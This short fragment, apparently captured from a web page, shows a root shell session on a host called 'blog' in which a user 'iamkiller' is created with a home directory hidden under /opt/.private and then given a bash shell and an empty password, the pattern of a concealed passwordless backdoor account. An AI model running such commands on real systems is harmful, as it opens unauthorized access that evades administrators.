 root@blog:~# useradd iamkiller --home-dir /opt/.private/iamkiller --shell /sbin/nolog
in --uid 1234
root@blog:~# usermod --shell /bin/bash --password '' iamkiller
root@blog:~#
/root 9.4 GB 10%